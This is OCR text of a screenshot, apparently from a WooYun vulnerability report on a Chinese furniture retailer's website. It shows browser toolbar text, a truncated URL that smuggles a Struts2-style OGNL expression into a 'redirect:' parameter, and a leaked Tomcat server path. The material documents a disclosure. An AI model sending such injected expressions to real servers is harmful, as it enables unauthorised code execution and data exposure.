 360安全浏览器 6.2
文件
http://www.zsmz.com/memberJson/sendMobileCode.action?redirect%3A%24%7B%23req%3D%23context.get%28%
收藏 您还没有收藏，点击导入! 扩展 网银
WooYun.org | 提交漏洞 掌上明珠家具官方网站——引领现代 http://www.zsmz.com/memberJso
D:\Tomcat6\webapps\ebcmq\
www.wooyun.org